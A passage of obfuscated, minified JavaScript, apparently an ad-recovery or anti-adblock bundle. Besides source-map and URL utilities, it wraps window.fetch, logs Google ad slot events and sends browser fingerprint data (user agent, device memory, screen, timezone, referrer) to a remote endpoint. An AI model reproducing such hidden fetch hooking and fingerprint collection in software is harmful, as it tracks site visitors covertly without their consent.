L=b[zq(0xe8a)]({'line':z[zq(0xc91)],'column':z[zq(0x455)]});null!=L[zq(0x390)]&&(z[zq(0x390)]=L[zq(0x390)],null!=B&&(z[zq(0x390)]=H[zq(0x5b4)](B,z[zq(0x390)])),null!=R&&(z[zq(0x390)]=H[zq(0xc71)](R,z[zq(0x390)])),z[zq(0xc91)]=L[zq(0x93e)],z[zq(0x455)]=L[zq(0x2ef)],null!=L[zq(0x4ef)]&&(z[zq(0x4ef)]=L[zq(0x4ef)]));}var u=z[zq(0x390)];null==u||O[zq(0xb89)](u)||O[zq(0xba0)](u);var V=z[zq(0x4ef)];null==V||A[zq(0xb89)](V)||A[zq(0xba0)](V);},this),this[zm(0x9b8)]=O,this[zm(0x5a8)]=A,b[zm(0x5cd)][zm(0x4fc)](function(z){const zZ=zm;var L=b[zZ(0xe01)](z);null!=L&&(null!=B&&(z=H[zZ(0x5b4)](B,z)),null!=R&&(z=H[zZ(0xc71)](R,z)),this[zZ(0x29e)](z,L));},this);},M[zg(0x623)][zg(0x102c)]=function(b,k,B,c){const zH=zg;if(k&&zH(0xa79)!=typeof k[zH(0x93e)]&&zH(0xa79)!=typeof k[zH(0x2ef)]){var R=zH(0xacc);if(this[zH(0x7a5)])return zH(0xb0f)!=typeof console&&console[zH(0x467)]&&console[zH(0x467)](R),!0x1;throw new Error(R);}if((!(b&&zH(0x93e)in b&&zH(0x2ef)in b&&b[zH(0x93e)]>0x0&&b[zH(0x2ef)]>=0x0)||k||B||c)&&!(b&&zH(0x93e)in b&&zH(0x2ef)in b&&k&&zH(0x93e)in k&&zH(0x2ef)in k&&b[zH(0x93e)]>0x0&&b[zH(0x2ef)]>=0x0&&k[zH(0x93e)]>0x0&&k[zH(0x2ef)]>=0x0&&B)){if(R=zH(0xcbd)+JSON[zH(0xc5c)]({'generated':b,'source':B,'original':k,'name':c}),this[zH(0x7a5)])return zH(0xb0f)!=typeof console&&console[zH(0x467)]&&console[zH(0x467)](R),!0x1;throw new Error(R);}},M[zg(0x623)][zg(0xb7e)]=function(){const zJ=zg;for(var b,k,B,R,O=0x0,A=0x1,z=0x0,L=0x0,V=0x0,w=0x0,Q='',j=this[zJ(0xcac)][zJ(0xc9a)](),I=0x0,y=j[zJ(0x21e)];I<y;I++){if(b='',(k=j[I])[zJ(0x99a)]!==A){for(O=0x0;k[zJ(0x99a)]!==A;)b+=';',A++;}else{if(I>0x0){if(!H[zJ(0xb80)](k,j[I-0x1]))continue;b+=',';}}b+=Z[zJ(0xeae)](k[zJ(0xfeb)]-O),O=k[zJ(0xfeb)],null!=k[zJ(0x390)]&&(R=this[zJ(0x9b8)][zJ(0x4e1)](k[zJ(0x390)]),b+=Z[zJ(0xeae)](R-w),w=R,b+=Z[zJ(0xeae)](k[zJ(0xc91)]-0x1-L),L=k[zJ(0xc91)]-0x1,b+=Z[zJ(0xeae)](k[zJ(0x455)]-z),z=k[zJ(0x455)],null!=k[zJ(0x4ef)]&&(B=this[zJ(0x5a8)][zJ(0x4e1)](k[zJ(0x4ef)]),b+=Z[zJ(0xeae)](B-V),V=B)),Q+=b;}return Q;},M[zg(0x623)][zg(0x5ea)]=function(b,k){const zp=zg;return b[zp(0x3f3)](function(B){const zM=zp;if(!this[zM(0xc35)])return null;null!=k&&(B=H[zM(0xc71)](k,B));var c=H[zM(0xdf8)](B);return Object[zM(0x623)][zM(0xbd0)][zM(0x39f)](this[zM(0xc35)],c)?this[zM(0xc35)][c]:null;},this);},M[zg(0x623)][zg(0xf26)]=function(){const zb=zg;var b={'version':this[zb(0xbd7)],'sources':this[zb(0x9b8)][zb(0xc9a)](),'names':this[zb(0x5a8)][zb(0xc9a)](),'mappings':this[zb(0xb7e)]()};return null!=this[zb(0xbad)]&&(b[zb(0x4c8)]=this[zb(0xbad)]),null!=this[zb(0x46a)]&&(b[zb(0x5cb)]=this[zb(0x46a)]),this[zb(0xc35)]&&(b[zb(0xd9b)]=this[zb(0x5ea)](b[zb(0x5cd)],b[zb(0x5cb)])),b;},M[zg(0x623)][zg(0x671)]=function(){const zi=zg;return JSON[zi(0xc5c)](this[zi(0xf26)]());},m['x']=M;},0x23c3:(f,m)=>{const zn=a2S;m[zn(0xfb2)]=function(L,V,w){const zk=zn;if(V in L)return L[V];if(0x3===arguments[zk(0x21e)])return w;throw new Error('\x22'+V+zk(0xe15));};var q=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,Z=/^data:.+\,.+$/;function H(L){const zB=zn;var V=L[zB(0xefb)](q);return V?{'scheme':V[0x1],'auth':V[0x2],'host':V[0x3],'port':V[0x4],'path':V[0x5]}:null;}function J(L){const zc=zn;var V='';return L[zc(0x652)]&&(V+=L[zc(0x652)]+':'),V+='//',L[zc(0xbd3)]&&(V+=L[zc(0xbd3)]+'@'),L[zc(0x5e2)]&&(V+=L[zc(0x5e2)]),L[zc(0x776)]&&(V+=':'+L[zc(0x776)]),L[zc(0x632)]&&(V+=L[zc(0x632)]),V;}m[zn(0xf1c)]=H,m[zn(0x4e8)]=J;var M,b,k=(M=function(L){const zs=zn;var V=L,w=H(L);if(w){if(!w[zs(0x632)])return L;V=w[zs(0x632)];}for(var Q=m[zs(0xb6f)](V),j=[],I=0x0,y=0x0;;){if(I=y,-0x1===(y=V[zs(0x4e1)]('/',I))){j[zs(0xa38)](V[zs(0xda1)](I));break;}for(j[zs(0xa38)](V[zs(0xda1)](I,y));y<V[zs(0x21e)]&&'/'===V[y];)y++;}var W,x=0x0;for(y=j[zs(0x21e)]-0x1;y>=0x0;y--)'.'===(W=j[y])?j[zs(0xbd1)](y,0x1):'..'===W?x++:x>0x0&&(''===W?(j[zs(0xbd1)](y+0x1,x),x=0x0):(j[zs(0xbd1)](y,0x2),x--));return''===(V=j[zs(0x5b4)]('/'))&&(V=Q?'/':'.'),w?(w[zs(0x632)]=V,J(w)):V;},b=[],function(L){const zR=zn;for(var V=0x0;V<b[zR(0x21e)];V++)if(b[V][zR(0xf91)]===L){var w=b[0x0];return b[0x0]=b[V],b[V]=w,b[0x0][zR(0x5ef)];}var Q=M(L);return b[zR(0x9af)]({'input':L,'result':Q}),b[zR(0x21e)]>0x20&&b[zR(0x348)](),Q;});function B(L,V){const zO=zn;''===L&&(L='.'),''===V&&(V='.');var w=H(V),Q=H(L);if(Q&&(L=Q[zO(0x632)]||'/'),w&&!w[zO(0x652)])return Q&&(w[zO(0x652)]=Q[zO(0x652)]),J(w);if(w||V[zO(0xefb)](Z))return V;if(Q&&!Q[zO(0x5e2)]&&!Q[zO(0x632)])return Q[zO(0x5e2)]=V,J(Q);var j='/'===V[zO(0xa9b)](0x0)?V:k(L[zO(0x6a8)](/\/+$/,'')+'/'+V);return Q?(Q[zO(0x632)]=j,J(Q)):j;}m[zn(0xf32)]=k,m[zn(0x5b4)]=B,m[zn(0xb6f)]=function(L){const zt=zn;return'/'===L[zt(0xa9b)](0x0)||q[zt(0x48b)](L);},m[zn(0xc71)]=function(L,V){const zA=zn;''===L&&(L='.'),L=L[zA(0x6a8)](/\/$/,'');for(var w=0x0;0x0!==V[zA(0x4e1)](L+'/');){var Q=L[zA(0xa3d)]('/');if(Q<0x0)return V;if((L=L[zA(0xda1)](0x0,Q))[zA(0xefb)](/^([^\/]+:\/)?\/*$/))return V;++w;}return Array(w+0x1)[zA(0x5b4)](zA(0xf92))+V[zA(0x1036)](L[zA(0x21e)]+0x1);};var R=!(zn(0xa23)in Object[zn(0x5f8)](null));function O(L){return L;}function A(L){const zz=zn;if(!L)return!0x1;var V=L[zz(0x21e)];if(V<0x9)return!0x1;if(0x5f!==L[zz(0x4e3)](V-0x1)||0x5f!==L[zz(0x4e3)](V-0x2)||0x6f!==L[zz(0x4e3)](V-0x3)||0x74!==L[zz(0x4e3)](V-0x4)||0x6f!==L[zz(0x4e3)](V-0x5)||0x72!==L[zz(0x4e3)](V-0x6)||0x70!==L[zz(0x4e3)](V-0x7)||0x5f!==L[zz(0x4e3)](V-0x8)||0x5f!==L[zz(0x4e3)](V-0x9))return!0x1;for(var w=V-0xa;w>=0x0;w--)if(0x24!==L[zz(0x4e3)](w))return!0x1;return!0x0;}function z(L,V){return L===V?0x0:null===L?0x1:null===V?-0x1:L>V?0x1:-0x1;}m[zn(0xdf8)]=R?O:function(L){return A(L)?'$'+L:L;},m[zn(0xc73)]=R?O:function(L){const zL=zn;return A(L)?L[zL(0xda1)](0x1):L;},m[zn(0xf58)]=function(L,V,w){const zu=zn;var Q=z(L[zu(0x390)],V[zu(0x390)]);return 0x0!==Q||0x0!=(Q=L[zu(0xc91)]-V[zu(0xc91)])||0x0!=(Q=L[zu(0x455)]-V[zu(0x455)])||w||0x0!=(Q=L[zu(0xfeb)]-V[zu(0xfeb)])||0x0!=(Q=L[zu(0x99a)]-V[zu(0x99a)])?Q:z(L[zu(0x4ef)],V[zu(0x4ef)]);},m[zn(0x50e)]=function(L,V,w){const zV=zn;var Q;return 0x0!=(Q=L[zV(0xc91)]-V[zV(0xc91)])||0x0!=(Q=L[zV(0x455)]-V[zV(0x455)])||w||0x0!=(Q=L[zV(0xfeb)]-V[zV(0xfeb)])||0x0!=(Q=L[zV(0x99a)]-V[zV(0x99a)])?Q:z(L[zV(0x4ef)],V[zV(0x4ef)]);},m[zn(0x739)]=function(L,V,w){const zw=zn;var Q=L[zw(0x99a)]-V[zw(0x99a)];return 0x0!==Q||0x0!=(Q=L[zw(0xfeb)]-V[zw(0xfeb)])||w||0x0!==(Q=z(L[zw(0x390)],V[zw(0x390)]))||0x0!=(Q=L[zw(0xc91)]-V[zw(0xc91)])||0x0!=(Q=L[zw(0x455)]-V[zw(0x455)])?Q:z(L[zw(0x4ef)],V[zw(0x4ef)]);},m[zn(0xefe)]=function(L,V,w){const zQ=zn;var Q=L[zQ(0xfeb)]-V[zQ(0xfeb)];return 0x0!==Q||w||0x0!==(Q=z(L[zQ(0x390)],V[zQ(0x390)]))||0x0!=(Q=L[zQ(0xc91)]-V[zQ(0xc91)])||0x0!=(Q=L[zQ(0x455)]-V[zQ(0x455)])?Q:z(L[zQ(0x4ef)],V[zQ(0x4ef)]);},m[zn(0xb80)]=function(L,V){const zr=zn;var w=L[zr(0x99a)]-V[zr(0x99a)];return 0x0!==w||0x0!=(w=L[zr(0xfeb)]-V[zr(0xfeb)])||0x0!==(w=z(L[zr(0x390)],V[zr(0x390)]))||0x0!=(w=L[zr(0xc91)]-V[zr(0xc91)])||0x0!=(w=L[zr(0x455)]-V[zr(0x455)])?w:z(L[zr(0x4ef)],V[zr(0x4ef)]);},m[zn(0xe20)]=function(L){const zh=zn;return JSON[zh(0x7eb)](L[zh(0x6a8)](/^\)]}'[^\n]*\n/,''));},m[zn(0x948)]=function(L,V,w){const zj=zn;if(V=V||'',L&&('/'!==L[L[zj(0x21e)]-0x1]&&'/'!==V[0x0]&&(L+='/'),V=L+V),w){var Q=H(w);if(!Q)throw new Error(zj(0xe94));if(Q[zj(0x632)]){var j=Q[zj(0x632)][zj(0xa3d)]('/');j>=0x0&&(Q[zj(0x632)]=Q[zj(0x632)][zj(0x6ff)](0x0,j+0x1));}V=B(J(Q),V);}return k(V);};},0x2125:(f,m,q)=>{'use strict';function Z(J){const zI=a2S;return Z=zI(0xde5)==typeof Symbol&&zI(0xd19)==typeof Symbol[zI(0xed4)]?function(p){return typeof p;}:function(p){const zy=zI;return p&&zy(0xde5)==typeof Symbol&&p[zy(0xd67)]===Symbol&&p!==Symbol[zy(0x623)]?zy(0xd19):typeof p;},Z(J);}function H(J,p,M){const zx=a2S;return b=function(i){const zW=a2S;if(zW(0xcdd)!=Z(i)||!i)return i;var k=i[Symbol[zW(0xde0)]];if(void 0x0!==k){var B=k[zW(0x39f)](i,zW(0xb90));if(zW(0xcdd)!=Z(B))return B;throw new TypeError(zW(0x995));}return String(i);}(p),(p=zx(0xd19)==Z(b)?b:b+'')in J?Object[zx(0x452)](J,p,{'value':M,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):J[p]=M,J;var b;}q['d'](m,{'A':()=>H});}},S={};function X(o){const zF=a2S;var f=S[o];if(void 0x0!==f)return f[zF(0xfe9)];var m=S[o]={'exports':{}};return g[o](m,m[zF(0xfe9)],X),m[zF(0xfe9)];}X['d']=(o,f)=>{const ze=a2S;for(var m in f)X['o'](f,m)&&!X['o'](o,m)&&Object[ze(0x452)](o,m,{'enumerable':!0x0,'get':f[m]});},X['g']=(function(){const zl=a2S;if(zl(0xcdd)==typeof globalThis)return globalThis;try{return this||new Function(zl(0xd22))();}catch(o){if(zl(0xcdd)==typeof window)return window;}}()),X['o']=(o,f)=>Object[zv(0x623)][zv(0xbd0)][zv(0x39f)](o,f),X['r']=o=>{const zE=zv;zE(0xb0f)!=typeof Symbol&&Symbol[zE(0x37d)]&&Object[zE(0x452)](o,Symbol[zE(0x37d)],{'value':zE(0x854)}),Object[zE(0x452)](o,zE(0xb14),{'value':!0x0});};var a={};((()=>{'use strict';const L8=zv;var g0=X(0x6f7),g1=X(0x23b5),g2=X(0x4c5),g3=X(0x18f7),g4=X(0x1d7d);async function g5(Xj,XI){const zG=a2S;try{const Xy=zG(0x549)[zG(0xb8a)](Date[zG(0x476)](),'_')[zG(0xb8a)](g3['A'][zG(0xacb)](0x6,0xa));try{window[zG(0xf46)]=window[zG(0xf46)]||{},window[zG(0xf46)][zG(0x1026)]=window[zG(0xf46)][zG(0x1026)]||[],window[zG(0xf46)][zG(0x1026)][zG(0xa38)](()=>{const zN=zG;try{var XW,Xx,XF,Xl,Xv;const XE=null===(XW=(Xx=window[zN(0xf46)])[zN(0xa03)])||void 0x0===XW?void 0x0:XW[zN(0x39f)](Xx);if(!XE)return;const XG=[];let XN=null,XY=0x0;function XK(XC){const zY=zN;try{var XU,XP;return{'divId':null==XC||null===(XU=XC[zY(0x72f)])||void 0x0===XU?void 0x0:XU[zY(0x39f)](XC),'path':null==XC||null===(XP=XC[zY(0x8db)])||void 0x0===XP?void 0x0:XP[zY(0x39f)](XC)};}catch(XT){return;}}function XD(){const zK=zN;if(null!==XN)return;const XC=Date[zK(0x476)](),XU=Math[zK(0x4b6)](0x0,0x7d0-(XC-XY));XN=window[zK(0x59d)](async()=>{const zD=zK,XP=XG[zD(0xbd1)](0x0,XG[zD(0x21e)]);if(XN=null,XP[zD(0x21e)]){XY=Date[zD(0x476)]();try{const XT=XP[zD(0x3f3)](a0=>{const zd=zD;var a1,a2,a3,a4,a5,a6,a7,a8,a9;return{'run_id':Xy,'domain':location[zd(0xba4)],'url':location[zd(0x655)],'timestamp':new Date()[zd(0x2d6)](),'is_adblock':XI,'event_type':a0[zd(0xa0d)],'client_ts':a0['ts'],'slot_div_id':null===(a1=a0[zd(0xa52)])||void 0x0===a1?void 0x0:a1[zd(0x5d9)],'slot_path':null===(a2=a0[zd(0xa52)])||void 0x0===a2?void 0x0:a2[zd(0x632)],'is_empty':null!==(a3=a0[zd(0x2b9)])&&void 0x0!==a3?a3:null,'size':null!=a0[zd(0x333)]?((()=>{const zC=zd;try{return JSON[zC(0xc5c)](a0[zC(0x333)]);}catch(ag){return String(a0[zC(0x333)]);}})()):null,'line_item_id':null!==(a4=a0[zd(0xf9e)])&&void 0x0!==a4?a4:null,'creative_id':null!==(a5=a0[zd(0xc39)])&&void 0x0!==a5?a5:null,'advertiser_id':null!==(a6=a0[zd(0x1035)])&&void 0x0!==a6?a6:null,'service_name':null!==(a7=a0[zd(0x2fc)])&&void 0x0!==a7?a7:null,'fetch_params':null!==(a8=a0[zd(0xd6f)])&&void 0x0!==a8?a8:[],'gpt_fetch_slots':null!==(a9=a0[zd(0x8b2)])&&void 0x0!==a9?a9:[]};});await g6(Xj,zD(0x931),XT);}catch(a0){}}},XU);}function Xd(XC){const zU=zN;try{XG[zU(0xa38)](XC),XD();}catch(XU){}}if(XI){const XC=window[zN(0xfa8)];window[zN(0xfa8)]=function(){const zP=zN;for(var XU=arguments[zP(0x21e)],XP=new Array(XU),XT=0x0;XT<XU;XT++)XP[XT]=arguments[XT];const a0=(0x0,g0['Xz'])(XP[0x0]);let a1=!0x1;try{if((0x0,g0['EW'])(a0[zP(0x655)])){const a3=(0x0,g0['sH'])(a0[zP(0x655)])[zP(0xcc6)],a4=new URL(a3);a4&&zP(0x65e)===a4[zP(0x8ad)]&&(a1=!0x0);}else a1=zP(0x65e)===a0[zP(0x8ad)];}catch(a5){g4['A'][zP(0x584)](zP(0xfe4),a0);}if(!a1)return XC[zP(0x72d)](this,XP);const a2=(a6,a7)=>{const zT=zP;try{const a8=a6[zT(0x464)](',')[zT(0x3f3)](aX=>aX[zT(0xd14)]()),a9=a7[zT(0x464)](',')[zT(0x3f3)](aX=>aX[zT(0xd14)]()),ag=aX=>aX[zT(0x464)]('/')[zT(0xda1)](0x1)[zT(0x3f3)](aa=>parseInt(aa,0xa)),aS=aX=>'/'+aX[zT(0x3f3)](aa=>aa<0x0||aa>=a8[zT(0x21e)]?'':a8[aa])[zT(0x5b4)]('/')[zT(0xd8f)](':',',');return a9[zT(0x3f3)](ag)[zT(0x3f3)](aS);}catch(aX){return[];}};return XC[zP(0x72d)](this,XP)[zP(0xcd6)](a6=>(a6[zP(0x1040)]()[zP(0x4cc)]()[zP(0xcd6)](a7=>{const L0=zP;var a8,a9;Xd({'event_type':L0(0x8e3),'ts':new Date()[L0(0x2d6)](),'fetchParams':[{'key':L0(0x3df),'value':a0[L0(0x671)]()},{'key':L0(0x523),'value':(0x0,g0['EW'])(a0[L0(0x655)])?(0x0,g0['sH'])(a0[L0(0x655)])[L0(0xcc6)]:a0[L0(0x671)]()},{'key':L0(0x628),'value':a6[L0(0x628)][L0(0x671)]()},{'key':L0(0x392),'value':a7[L0(0xda1)](0x0,0x3e8)}],'gptFetchSlots':a2(null!==(a8=a0[L0(0x6e4)][L0(0xdaa)](L0(0x9cc)))&&void 0x0!==a8?a8:'',null!==(a9=a0[L0(0x6e4)][L0(0xdaa)](L0(0x9d3)))&&void 0x0!==a9?a9:'')});}),a6),a6=>{const L1=zP;var a7,a8;return Xd({'event_type':L1(0x8e3),'ts':new Date()[L1(0x2d6)](),'fetchParams':[{'key':L1(0x3df),'value':a0[L1(0x671)]()},{'key':L1(0x523),'value':(0x0,g0['EW'])(a0[L1(0x655)])?(0x0,g0['sH'])(a0[L1(0x655)])[L1(0xcc6)]:a0[L1(0x671)]()},{'key':L1(0x628),'value':L1(0x584)},{'key':L1(0x584),'value':a6[L1(0x671)]()}],'gptFetchSlots':a2(null!==(a7=a0[L1(0x6e4)][L1(0xdaa)](L1(0x9cc)))&&void 0x0!==a7?a7:'',null!==(a8=a0[L1(0x6e4)][L1(0xdaa)](L1(0x9d3)))&&void 0x0!==a8?a8:'')}),Promise[L1(0xc59)](a6);});};}null===(XF=XE[zN(0x805)])||void 0x0===XF||XF[zN(0x39f)](XE,zN(0xbc3),XU=>{const L2=zN;try{Xd({'event_type':L2(0xbc3),'ts':new Date()[L2(0x2d6)](),'slot':XK(null==XU?void 0x0:XU[L2(0xa52)]),'size':null==XU?void 0x0:XU[L2(0x333)],'serviceName':null==XU?void 0x0:XU[L2(0x2fc)]});}catch(XP){}}),null===(Xl=XE[zN(0x805)])||void 0x0===Xl||Xl[zN(0x39f)](XE,zN(0x640),XU=>{const L3=zN;try{Xd({'event_type':L3(0x640),'ts':new Date()[L3(0x2d6)](),'slot':XK(null==XU?void 0x0:XU[L3(0xa52)]),'size':null==XU?void 0x0:XU[L3(0x333)],'lineItemId':null==XU?void 0x0:XU[L3(0xf9e)],'advertiserId':null==XU?void 0x0:XU[L3(0x1035)],'creativeId':null==XU?void 0x0:XU[L3(0xc39)],'serviceName':null==XU?void 0x0:XU[L3(0x2fc)]});}catch(XP){}}),null===(Xv=XE[zN(0x805)])||void 0x0===Xv||Xv[zN(0x39f)](XE,zN(0xaa8),XU=>{const L4=zN;try{Xd({'event_type':L4(0xaa8),'ts':new Date()[L4(0x2d6)](),'slot':XK(null==XU?void 0x0:XU[L4(0xa52)]),'isEmpty':null==XU?void 0x0:XU[L4(0x2b9)],'size':null==XU?void 0x0:XU[L4(0x333)],'lineItemId':null==XU?void 0x0:XU[L4(0xf9e)],'creativeId':null==XU?void 0x0:XU[L4(0xc39)],'serviceName':null==XU?void 0x0:XU[L4(0x2fc)]});}catch(XP){}});}catch(XU){}});}catch(XW){}((async()=>{const L5=zG;await g6(Xj,L5(0x8e5),{'run_id':Xy,'type':L5(0x35f),'domain':location[L5(0xba4)],'timestamp':new Date()[L5(0x2d6)](),'url':location[L5(0x655)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':XI,'client':g7(),'admiral':[]});})());}catch(Xx){g4['A'][zG(0x39d)](zG(0xc2c),Xx);}}async function g6(Xj,XI,Xy){const L6=a2S;try{const XW=g1['A'][L6(0x4a3)]+L6(0x91b)[L6(0xb8a)](XI),Xx=(0x0,g0['Wq'])({'protectUrlContext':Xj,'url':XW,'kind':g0['MN'][L6(0xef2)],'endpoint':g1['A'][L6(0x4a3)]});await fetch(Xx,{'method':L6(0x284),'headers':{'Content-Type':L6(0x200)},'body':JSON[L6(0xc5c)](Xy),'keepalive':!0x0});}catch(XF){}}function g7(){const L7=a2S;try{const Xj=window[L7(0xd0e)],XI=navigator;return{'user_agent':navigator[L7(0xcb5)],'language':navigator[L7(0x595)],'languages':navigator[L7(0x1005)],'platform':navigator[L7(0xa0e)],'hardware_concurrency':null==XI?void 0x0:XI[L7(0x76d)],'device_memory':null==XI?void 0x0:XI[L7(0xec7)],'screen':{'width':screen[L7(0x59b)],'height':screen[L7(0x8e6)],'pixel_ratio':window[L7(0xc56)]},'viewport':Xj?{'width':Xj[L7(0x59b)],'height':Xj[L7(0x8e6)],'scale':Xj[L7(0xea0)]}:void 0x0,'timezone':Intl[L7(0xf83)]()[L7(0xe0c)]()[L7(0x9f6)],'url':location[L7(0x655)],'referrer':document[L7(0x257)]};}catch(Xy){return{'user_agent':navigator[L7(0xcb5)]};}}var g8=X(0x1fae),g9=X(0x261a);const gg=Xj=>g9['A'][L8(0xdaa)]()[L8(0x855)][L8(0x39f)](Xj[L8(0xf85)](),/\-[a-z]/g,XI=>XI[0x1][L8(0x74d)]()),gS=Xj=>g9['A'][L8(0xdaa)]()[L8(0x855)][L8(0x39f)](Xj,/[A-Z]/g,XI=>'-'[L8(0xb8a)](XI[L8(0xf85)]()));var gX=X(0x2125),ga=X(0x14a1),go=X(0x1974);class gf{static[L8(0x225)](Xj){const L9=L8;return!!(Xj&&Xj instanceof Element)&&L9(0xc09)===window[L9(0x313)](Xj)[L9(0x86b)];}static[L8(0x4cd)](Xj){const Lg=L8;return!!(Xj&&Xj instanceof Element)&&Lg(0x7fc)===window[Lg(0x313)](Xj)[Lg(0x637)];}static[L8(0x80a)](Xj){const LS=L8;if(!(Xj&&Xj instanceof Element))return!0x1;let XI=!0x1;const Xy=g9['A'][LS(0xdaa)](window)[LS(0x71f)][LS(0xdaa)][LS(0x39f)](Xj)[LS(0x86b)],XW=window[LS(0x313)](Xj);return LS(0xc09)===XW[LS(0x86b)]&&(g9['A'][LS(0xdaa)](window)[LS(0x71f)][LS(0xdaa)][LS(0x39f)](Xj)[LS(0x86b)]=LS(0x30f),LS(0xc09)===XW[LS(0x86b)]&&(XI=!0x0)),''===Xy?g9['A'][LS(0xdaa)](window)[LS(0x71f)][LS(0xdaa)][LS(0x39f)](Xj)[LS(0xaad)](LS(0x86b)):g9['A'][LS(0xdaa)](window)[LS(0x71f)][LS(0xdaa)][LS(0x39f)](Xj)[LS(0x86b)]=Xy,XI;}static[L8(0x62e)](Xj){const LX=L8;let XI=Xj[LX(0x3ee)];for(;XI;){if(this[LX(0x225)](XI))return!0x0;XI=XI[LX(0x3ee)];}return!0x1;}static async[L8(0x79a)](Xj){const La=L8;return Xj instanceof HTMLIFrameElement?await this[La(0x9fe)](Xj):Xj instanceof Element&&this[La(0xbb0)](Xj);}static async[L8(0x9fe)](Xj){const Lo=L8,XI=new gm(Xj);return await XI[Lo(0xb35)]();}static[L8(0xbb0)](Xj){const Lf=L8;if(!Xj||!document[Lf(0x43a)](Xj))return!0x1;if(this[Lf(0x80a)](Xj))return g4['A'][Lf(0x39d)](Lf(0x3fb)),!0x1;const XI=Xj[Lf(0x82e)]();return!(XI['x']+window[Lf(0xd34)]+XI[Lf(0x59b)]<-0x1f4&&(g4['A'][Lf(0x39d)](Lf(0xece)),g4['A'][Lf(0x39d)](Lf(0xa4b)[Lf(0xb8a)](XI['x'],Lf(0x56f))[Lf(0xb8a)](XI['y'],Lf(0x437))[Lf(0xb8a)](window[Lf(0xd34)],Lf(0xc83))[Lf(0xb8a)](window[Lf(0x1054)],Lf(0x972))[Lf(0xb8a)](XI[Lf(0x59b)],Lf(0xd44))[Lf(0xb8a)](XI[Lf(0x8e6)])),0x1));}static[L8(0xfcb)](Xj){const Lq=L8;return(function(){const Lm=a2S,XI=window[Lm(0x313)](Xj);return Lm(0xa80)===Xj[Lm(0x58d)][Lm(0xf85)]()||!(Lm(0x21b)!==Xj[Lm(0x58d)][Lm(0xf85)]()||!(Xj[Lm(0xdfb)]||XI[Lm(0x2c0)]&&Lm(0xc09)!==XI[Lm(0x2c0)]))||!(Lm(0x263)!==Xj[Lm(0x58d)][Lm(0xf85)]()||!XI[Lm(0x2c0)]||Lm(0xc09)===XI[Lm(0x2c0)])||'a'===Xj[Lm(0x58d)][Lm(0xf85)]();}())&&this[Lq(0xb35)](Xj);}static[L8(0xb35)](Xj){const LZ=L8,XI=window[LZ(0x313)](Xj);if(LZ(0xc09)===XI[LZ(0x86b)])return!0x1;if(LZ(0x662)!==XI[LZ(0x637)])return!0x1;if(parseFloat(XI[LZ(0x465)])<0.2)return!0x1;if(Xj[LZ(0x6a1)]<0xa||Xj[LZ(0x9a7)]<0xa)return!0x1;let Xy=Xj[LZ(0xd86)];for(;Xy;){if(this[LZ(0x80a)](Xy))return!0x1;Xy=Xy[LZ(0xd86)];}return!0x0;}static async[L8(0x4e2)](Xj){const LH=L8;for(const Xy of Array[LH(0x4ff)](Xj[LH(0xcd4)](LH(0x21b))))if(gf[LH(0xfcb)](Xy))return!0x0;for(const XW of Array[LH(0x4ff)](Xj[LH(0xcd4)](LH(0xa80))))if(gf[LH(0xfcb)](XW))return!0x0;for(const Xx of Array[LH(0x4ff)](Xj[LH(0xcd4)](LH(0x263))))if(gf[LH(0xfcb)](Xx))return!0x0;for(const XF of Array[LH(0x4ff)](Xj[LH(0xcd4)]('a')))if(gf[LH(0xfcb)](XF))return!0x0;const XI=[];for(const Xl of Array[LH(0x4ff)](Xj[LH(0xcd4)](LH(0x3ae)))){const Xv=new gm(Xl);XI[LH(0xa38)](Xv[LH(0xb35)]());}return(await Promise[LH(0xf4f)](XI))[LH(0xf2f)](XE=>!0x0===XE);}static[L8(0xd9c)](Xj){const LJ=L8;gm[LJ(0xe39)](Xj);}}class gm{constructor(Xj){const Lp=L8;this[Lp(0x3ae)]=Xj,(0x0,gX['A'])(this,Lp(0xe19),void 0x0),(0x0,gX['A'])(this,Lp(0xa6d),!0x1),(0x0,gX['A'])(this,Lp(0x236),0x0);}[L8(0xb35)](){return(0x0,go['c'])(Xj=>{const LM=a2S;if(!gf[LM(0xb35)](this[LM(0x3ae)]))return Xj(!0x1);this[LM(0x236)]&&window[LM(0x95e)](this[LM(0x236)]),this[LM(0x236)]=g9['A'][LM(0xdaa)](window)[LM(0x616)][LM(0x39f)](window,()=>{const Lb=LM;if(this[Lb(0xa6d)])return void window[Lb(0x95e)](this[Lb(0x236)]);if(!this[Lb(0x3ae)]||!g9['A'][Lb(0xdaa)]()[Lb(0xe83)][Lb(0xdaa)][Lb(0x39f)](this[Lb(0x3ae)]))return window[Lb(0x95e)](this[Lb(0x236)]),Xj(!0x1);this[Lb(0xe19)]=new MessageChannel(),this[Lb(0xe19)][Lb(0xca6)][Lb(0xa04)]=Xy=>{const Li=Lb,XW=g9['A'][Li(0xdaa)]()[Li(0xc69)][Li(0xdaa)][Li(0x39f)](Xy);if(Li(0xb90)==typeof XW&&(0x0,ga['_'])(XW)){this[Li(0xa6d)]=!0x0;const Xx=(0x0,ga['ks'])(XW);Xx===gm[Li(0x53b)]?Xj(!0x0):Xx===gm[Li(0x1016)]&&Xj(!0x1);}};const XI=(0x0,ga['md'])(gm[Lb(0xdb7)]);g9['A'][Lb(0xdaa)]()[Lb(0xe83)][Lb(0xdaa)][Lb(0x39f)](this[Lb(0x3ae)])[Lb(0xdb1)](XI,'*',[this[Lb(0xe19)][Lb(0x8cc)]]);},0xc8),g9['A'][LM(0xdaa)](window)[LM(0x1027)][LM(0x39f)](window,()=>{const Ln=LM;this[Ln(0xa6d)]||(window[Ln(0x95e)](this[Ln(0x236)]),Xj(!0x1));},0xbb8);});}[L8(0xe5b)](){const Lk=L8;this[Lk(0x236)]&&window[Lk(0x95e)](this[Lk(0x236)]),this[Lk(0xe19)][Lk(0xca6)][Lk(0xa04)]=null,this[Lk(0xe19)][Lk(0x8cc)][Lk(0xa04)]=null;}static[L8(0xe39)](Xj){const LB=L8;g9['A'][LB(0xdaa)](Xj)[LB(0x8ae)][LB(0x39f)](Xj,LB(0xa60),async XI=>{const Lc=LB,Xy=g9['A'][Lc(0xdaa)]()[Lc(0xc69)][Lc(0xdaa)][Lc(0x39f)](XI);if(Lc(0xb90)!=typeof Xy||!(0x0,ga['_'])(Xy))return;const XW=(0x0,ga['ks'])(Xy);if(XW!==this[Lc(0xdb7)]&&XW!==this[Lc(0xaf0)])return;const Xx=XI[Lc(0x503)][0x0];Xx[Lc(0xdb1)]((0x0,ga['md'])(gm[Lc(0xb52)]));const XF=await 